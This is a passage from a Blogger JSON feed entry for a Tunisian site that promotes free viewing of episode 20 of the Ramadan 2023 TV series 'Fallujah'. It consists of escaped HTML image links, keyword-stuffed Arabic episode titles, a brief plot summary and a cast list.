\/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg\/s600\/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg\/s600\/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg\/s600\/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png\" style=\"display: block; padding: 1em 0px; text-align: right;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eيقدم لكم موقعنا مشاهدة مسلسل الفلوجة بجودة عالية و مجانا و أيضا جميع حلقات كاملة مؤقت\u003Cbr \/\u003E\u003Cbr \/\u003Eمشاهدة مسلسل فلوجة الحلقة 16\u0026nbsp; كامل علي قناة الحوار التونسي\u003Cbr \/\u003E\u003Cbr \/\u003Eمسلسل فلوجة حلقة 20  الحلقة العشرون HD ـ قناة الحوار التونسي\u003Cbr \/\u003E\u003Cbr \/\u003EFallujah Saison 1 Episode 20 \u003Cbr \/\u003E\u003Cbr \/\u003Esami fehri tn - samifehri.tn | Fallujah S01 Ep 20  سامي الفهري المنصة\u003Cbr \/\u003E\u003Cbr \/\u003Eمسلسل الفلوجة الحلقة 20 الحلقة\u0026nbsp;العشرون HD ـ قناة الحوار التونسي - سامي الفهري المنصة\u003Cbr \/\u003E\u003Cbr \/\u003Eمسلسل الفلوجة الحلقة 20 \u003Cbr \/\u003E\u003Cbr \/\u003Eفلوجة حلقة 20  رمضان 2023\u003Cbr \/\u003E\u003Cbr \/\u003Eقصة مسلسل الفلوجة\u003Cbr \/\u003E\u003Cbr \/\u003Eفي إطار درامي وسط أجواء الجريمة،.\u003Cbr \/\u003E\u003Cbr \/\u003Eابطال مسلسل الفلوجة\u003Cbr \/\u003E\u003Cbr \/\u003Eمسلسل الفلوجة\u003Cbr \/\u003E\u003Cbr \/\u003Eقصة مسلسل “فلوجة”\u003Cbr \/\u003E\u003Cbr \/\u003Eانطلقت المخرجة في عمليات المونتاج للعمل الذي يستلهم من مدينة الفلوجة العراقية تاريخيتها وسيرورتها التاريخية و الاحداث التي مرّت بها … ويتناول المسلسل وفق بعض التسريبات مواضيع الحب والجمال والمقاومة و المخدرات و غسيل دماغ التلاميذ لتجنيدهم في التيارات المتشددة .\u003Cbr \/\u003E\u003Cbr \/\u003Eوتنطلق سوسن الجمني من محيط المدرسة قياسا على ما عرفتها مدينة الفلوجة العراقية ابان غزو العراق حيث كانت تعد من المدن الهادئة بعد سقوط بغداد مقارنة بالمدن الأخرى حيث لم تقع فيها أعمال السلب والنهب التي أعقبت سقوط بغداد والتي انتشرت في بعض المناطق في العراق وخاصة العاصمة بغداد.\u003Cbr \/\u003E\u003Cbr \/\u003Eأبطال مسلسلا الفلوجة : ريم الرياحي، فارس عبد الدايم، نضال السعدي، نسيم بورقيبة محمد علي بن جمعة، نضال السعدي، محمد مراد شاكرة رماح، ساؤة التونسي وغيرهم\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg\/s600\/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png\" style=\"display: block; padding: 1em 0px; text-align: right;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg\/s600\/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png\" style=\"display: block; padding: 1em 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.streamtunisie.com\/feeds\/2417053975912041031\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.streamtunisie.com\/2023\/04\/20-fallujah-episode-20.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1580681733746912746\/posts\/default\/2417053975912041031"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1580681733746912746\/posts\/default\/2417053975912041031"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.streamtunisie.com\/2023\/04\/20-fallujah-episode-20.html","title":"مسلسل الفلوجة الحلقة 20 العشرون  كاملة fallujah Episode 20 "}],"author":[{"name":{"$t":"Stream Tunisie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17891903540411609408"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIwCABohB_d6lGLMP-rjb_3CDDWstBcVY3MZznO01dWqN3u2x1k4g2Hr5KYgO2dm6Zbu9FwG-qMZf8LE5Z-fguQqNnOVsRBlm73aA18wyAtbnKBtiBqbMwJxJDnoarGw6MUxzFHLe61FAQnU0qUA1OZU9e5ryGhnq3REAY1fhwQ1H0YwisHSAR2RH5jg\/s72-w640-h328-c\/mouslsel%20(5).png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});